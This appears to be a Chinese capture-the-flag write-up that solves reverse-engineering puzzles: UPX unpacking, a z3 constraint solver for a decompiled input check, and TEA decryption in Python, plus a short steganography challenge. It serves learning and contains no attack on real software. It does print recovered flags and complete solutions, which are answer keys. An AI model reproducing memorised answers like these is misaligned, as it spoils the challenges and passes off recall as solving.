
试水

这里选了攻防世界的一道题试水,下载附件之后查壳,发现这是一个upx加密的文件

所以用upx“解压”:

upx sample.exe upx -d sample.exe
压缩可执行文件
解压缩可执行文件
这里用指令
能看得出来这个upx的压缩率还是蛮高的

脱壳之后就能看到flag了flag{Upx_1s_n0t_a_d3liv3r_c0mp4ny}
本题
这里和别人的文件对比了一下,发现不一样,接下来就是一个加密
6.ez3 z3是? 感觉这个z3库是个好东西:z3中文文档
1 2 3 4 5 6 7 8 9 10 from z3 import *x = Int('x' ) y = Int('y' ) s = Solver() s.add(x+y==5 ) s.add(2 *x+3 *y==14 ) if s.check() == sat: print (s.model()) else : print ("unsat" )
返回:
本题 伪代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 int __fastcall main(int argc, const char argv, const char envp) { char v3; // bl bool v4; // r12 __int64 v5; // rbx __int64 v6; // rax char v8; // [rsp+Fh] [rbp-71h] BYREF __int64 v9; // [rsp+10h] [rbp-70h] BYREF __int64 v10; // [rsp+18h] [rbp-68h] BYREF _QWORD v11[4]; // [rsp+20h] [rbp-60h] BYREF _QWORD v12[8]; // [rsp+40h] [rbp-40h] BYREF v12[5] = __readfsqword(0x28u); IO_printf("Input your flag:\n> " , argv, envp); IO_fflush(stdout); std::string::basic_string(v11); std::operator>><char>((std::istream *)&std::cin); if ( std::string::length(v11, v11) == 42 ) { v3 = 0 ; v4 = 1 ; if ( (unsigned __int64)std::string::length(v11, v11) > 7 ) { std::string::substr(v12, v11, 0 , 7 u); v3 = 1 ; if ( !(unsigned __int8)std::operator!=<char>(v12, "moectf{") && *(_BYTE *)std::string::back(v11) == ‘}’ ) v4 = 0 ; } if ( v3 ) std::string::string(v12); if ( v4 ) { IO_puts("FORMAT ERROR!"); } else { std::allocator<char>::allocator(&v8); v10 = std::string::end(v11); v5 = __gnu_cxx::__normal_iterator<char *,std::string>::operator-(&v10, 1 ); v9 = std::string::begin(v11); v6 = __gnu_cxx::__normal_iterator<char *,std::string>::operator+(&v9, 7 ); std::string::basic_string<__gnu_cxx::__normal_iterator<char *,std::string>,void>(v12, v6, v5, &v8); std::string::operator=(v11, v12); std::string::string(v12); std::allocator<char>::allocator(&v8); std::string::basic_string(v12, v11); LOBYTE(v5) = check(v12); std::string::string(v12); if ( (_BYTE)v5 ) { IO_puts("OK"); IO_puts("But I don’t know what the true flag is"); } else { IO_puts("try again"); } } } else { IO_puts("Length error!"); } std::string::string(v11); return 0 ; }
这里我们直接看重点函数:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 __int64 __fastcall check (__int64 a1) { int i; for ( i = 0 ; i <= 33 ; ++i ) { check(std ::string )::b[i] = 47806 * (*(char *)std ::string ::operator[](a1, i) + i); if ( i ) check(std ::string )::b[i] ^= check(std ::string )::b[i - 1 ] ^ 0x114514 ; check(std ::string )::b[i] %= 51966 ; if ( check(std ::string )::b[i] != a[i] ) return 0 ; } return 1 ; }
最后看到的是用数组a[i]作为校验,跟进
1 a=[45488 , 22136 , 32754 , 41778 , 41192 , 13900 , 11220 , 51454 , 19068 , 24 , 11236 , 16708 , 15270 , 48780 , 36734 , 13816 , 25002 , 11082 , 26664 , 45982 , 46402 , 13292 , 51160 , 17548 , 37648 , 34824 , 44500 , 15554 , 1942 , 51520 , 20018 , 20014 , 37450 , 23388 ]
因为原算法这里有个取模的操作(check(std::string)::b[i] %= 51966;)所以逆推肯定就没有唯一解:
1 2 3 4 5 6 N=34 for i in range (N): b[i] = (s[i] + i) * 0xbabe if (i > 0 ): b[i] ^= b[i - 1 ] ^ 0x114514 b[i] %= 0xcafe
用z3算法解出对应的a
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 from z3 import *N = 34 solver = Solver() a=[45488 ,22136 ,32754 ,41778 ,41192 ,13900 ,11220 ,51454 ,19068 ,24 ,11236 ,16708 ,15270 ,48780 ,36734 ,13816 ,25002 ,11082 ,26664 ,45982 ,46402 ,13292 ,51160 ,17548 ,37648 ,34824 ,44500 ,15554 ,1942 ,51520 ,20018 ,20014 ,37450 ,23388 ] s = [BitVec(f's_{i} ' , 32 ) for i in range (N)] for i in range (N): solver.add(And(s[i] >= 32 , s[i] <= 127 )) b = [0 ] * N for i in range (N): b[i] = (s[i] + i) * 0xbabe if (i > 0 ): b[i] ^= b[i - 1 ] ^ 0x114514 b[i] %= 0xcafe solver.add(b[i] == a[i]) if solver.check() != sat: print ("无解" ) else : while (solver.check() == sat): model1 = solver.model() print ("找到一个解:" ) sulution=[chr (model1[s[i]].as_long()) for i in range (N)] sulution='' .join(sulution) print (sulution) solver.add(Or([s[i] != model1[s[i]] for i in range (N)]))
model1(这是一个**Z3 对象**)直接的输出结果(部分)
所以要用as_long()强制转换成int,用chr()函数转为可读的ascii码即可。
7.Tea Tea加密
【【动画密码学】TEA(Tiny Encryption Algorithm)|分组加密】 https://www.bilibili.com/video/BV1Nu411E7wX/?share_source=copy_web&vd_source=ccd16d81b2383a0d5dbf3a2b938041ba
TEA家族_tea加密-CSDN博客
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 __int64 sub_1400162E0 () { char *v0; __int64 i; _BYTE v3[32 ]; char v4; _DWORD v5[12 ]; _DWORD v6[20 ]; _DWORD buf[20 ]; _DWORD buf_1[20 ]; char Str[64 ]; size_t Size; int j; int v12; int v13; int v14; int k; v0 = &v4; for ( i = 130 ; i; --i ) { *(_DWORD *)v0 = -858993460 ; v0 += 4 ; } sub_140011384(); v5[0 ] = 289739801 ; v5[1 ] = 427884820 ; v5[2 ] = 1363251608 ; v5[3 ] = 269567252 ; v6[0 ] = 2026214571 ; v6[1 ] = 578894681 ; v6[2 ] = 1193947460 ; v6[3 ] = -229306230 ; v6[4 ] = 73202484 ; v6[5 ] = 961145356 ; v6[6 ] = -881456792 ; v6[7 ] = 358205817 ; v6[8 ] = -554069347 ; v6[9 ] = 119347883 ; v6[10 ] = 0 ; memset (buf, 0 , 0x2Cu ); memset (buf_1, 0 , 0x2Cu ); sub_1400111A4(&You_are_wrong___); sub_1400113ED(&unk_14001AEE4, Str); Size = j_strlen(Str); j_memcpy(buf, Str, Size); for ( j = 0 ; j < 5 ; ++j ) { v12 = buf[2 * j]; v13 = buf[2 * j + 1 ]; sub_14001109B(&v12, v5); buf_1[2 * j] = v12; buf_1[2 * j + 1 ] = v13; } v14 = 1 ; for ( k = 0 ; k < 11 ; ++k ) { if ( buf_1[k] != v6[k] ) { v14 = 0 ; sub_1400111A4("You are wrong!!" ); break ; } } if ( v14 == 1 ) sub_1400111A4("Congratulations!!!!" ); sub_140011320(v3, &unk_14001AE60); return 0 ; } __int64 __fastcall sub_14001109B (__int64 a1, __int64 a2) { return sub_1400117E0(a1, a2); } __int64 __fastcall sub_1400117E0 (unsigned int *a1, _DWORD *a2) { int v3; unsigned int v4; unsigned int v5; int i; sub_140011384(); v3 = 0 ; v4 = *a1; v5 = a1[1 ]; for ( i = 0 ; i < 32 ; ++i ) { v3 += 1131796 ; v4 += (a2[1 ] + (v5 >> 5 )) ^ (v3 + v5) ^ (*a2 + 16 * v5); v5 += (a2[3 ] + (v4 >> 5 )) ^ (v3 + v4) ^ (a2[2 ] + 16 * v4); } *a1 = v4; a1[1 ] = v5; return 4 ; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 def tea_decrypt (v0, v1, k ): delta = 1131796 s = delta * 32 mask = 0xffffffff for _ in range (32 ): v1 = (v1 - ((k[3 ] + (v0 >> 5 )) ^ (s + v0) ^ (k[2 ] + (v0 << 4 )))) & mask v0 = (v0 - ((k[1 ] + (v1 >> 5 )) ^ (s + v1) ^ (k[0 ] + (v1 << 4 )))) & mask s = (s - delta) & mask return v0, v1 key = [289739801 , 427884820 , 1363251608 , 269567252 ] cipher = [2026214571 , 578894681 , 1193947460 , -229306230 , 73202484 , 961145356 , -881456792 , 358205817 , -554069347 , 119347883 ] cipher = [c & 0xffffffff for c in cipher] flag = bytearray () for i in range (0 , 10 , 2 ): v0, v1 = tea_decrypt(cipher[i], cipher[i+1 ], key) flag.extend(v0.to_bytes(4 , 'little' )) flag.extend(v1.to_bytes(4 , 'little' )) print (flag.decode())
misc 1. 哈基米难没露躲
哈基米语,在b站上找到了原编码者的视频,
哈基米
在这个网站上解密

考到010editor中之后发现有隐写:
Unicode Steganography with Zero-Width Characters
考到上面这个网站上去解密